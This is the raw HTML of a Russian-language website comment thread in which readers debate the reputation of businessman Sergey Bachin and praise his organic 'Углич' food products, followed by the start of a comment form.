<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-10129" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10129">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Зоя</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 21:35                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>А ведь Бачин мог остаться в Америке и там делать свой бизнес, уверена он развивался бы намного активнее,чем тут, ведь в России он новатор, но именно на таких людях страна держится!</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10129"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10129' data-commentid="10129" data-postid="27543" data-belowelement="comment-10129" data-respondelement="respond" data-replyto="Комментарий к записи Зоя" aria-label='Комментарий к записи Зоя'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-10128" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10128">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Аида</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 21:22                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Вот если каждый бизнесмен в нашей стране будет так же стоять за качество своей продукции как Бачин, то нам не надо будет переживать за свое здоровье и здоровье своих детей, а так же окружающей среды.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10128"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10128' data-commentid="10128" data-postid="27543" data-belowelement="comment-10128" data-respondelement="respond" data-replyto="Комментарий к записи Аида" aria-label='Комментарий к записи Аида'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-10127" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10127">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Анатолий</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 21:15                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Интересная биография у Сергея Бачина. Не поймешь, где правда, а где ложь. Самое главное он сейчас занимается полезным для людей делом и выпускает экологически чистые продукты для людей.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10127"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10127' data-commentid="10127" data-postid="27543" data-belowelement="comment-10127" data-respondelement="respond" data-replyto="Комментарий к записи Анатолий" aria-label='Комментарий к записи Анатолий'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-10125" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10125">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Иван</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 19:57                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Как и у большинство предпринимателей, которые достигли успеха  в новейшей России, репутация у Сергея Бачина является, скажем так, многослойной. Но так как мне ничего неизвестно о том, что какие-то суды признали его виновным, у меня нет оснований считать его мошенником.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10125"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10125' data-commentid="10125" data-postid="27543" data-belowelement="comment-10125" data-respondelement="respond" data-replyto="Комментарий к записи Иван" aria-label='Комментарий к записи Иван'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-7146" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-7146">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Антон</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-11-22">
                        22.11.2018 в 22:25                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Органика – сила! Мы последние годы мясо и молочку покупаем только марок «Углич». И вкус не сравнить, и болячек намного меньше стало. Вот бы он еще производство растительной продукции наладил!</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="7146"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-7146' data-commentid="7146" data-postid="27543" data-belowelement="comment-7146" data-respondelement="respond" data-replyto="Комментарий к записи Антон" aria-label='Комментарий к записи Антон'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-7144" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-7144">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Игорь Павлович</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-11-22">
                        22.11.2018 в 22:23                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Не знаю насчет декларации, а финансовые отчеты компаний есть в свободном доступе. У «АгриВолги» баланс и прибыль реально в минусе.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="7144"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-7144' data-commentid="7144" data-postid="27543" data-belowelement="comment-7144" data-respondelement="respond" data-replyto="Комментарий к записи Игорь Павлович" aria-label='Комментарий к записи Игорь Павлович'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-7143" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-7143">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Сергей</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-11-22">
                        22.11.2018 в 22:23                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Интересно было бы на его декларацию о доходах взглянуть.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="7143"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-7143' data-commentid="7143" data-postid="27543" data-belowelement="comment-7143" data-respondelement="respond" data-replyto="Комментарий к записи Сергей" aria-label='Комментарий к записи Сергей'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-7142" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-7142">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Алина</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-11-22">
                        22.11.2018 в 22:22                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Что-то мне не верится, что преступника государство и церковь стали бы орденами награждать. А облить грязью кого угодно можно.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="7142"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-7142' data-commentid="7142" data-postid="27543" data-belowelement="comment-7142" data-respondelement="respond" data-replyto="Комментарий к записи Алина" aria-label='Комментарий к записи Алина'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-7141" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-7141">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Мистер Икс</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-11-22">
                        22.11.2018 в 22:21                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Интересное кино! Согласно Википедии, он герой, молодец, сплошь светлая личность. А если верить Рукомпромат: казнокрад, мошенник, вредитель, пятая колона – клейма ставить негде. И где правда?</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="7141"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-7141' data-commentid="7141" data-postid="27543" data-belowelement="comment-7141" data-respondelement="respond" data-replyto="Комментарий к записи Мистер Икс" aria-label='Комментарий к записи Мистер Икс'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/biografiya-sergeya-bachina/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://showbiz-life.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img 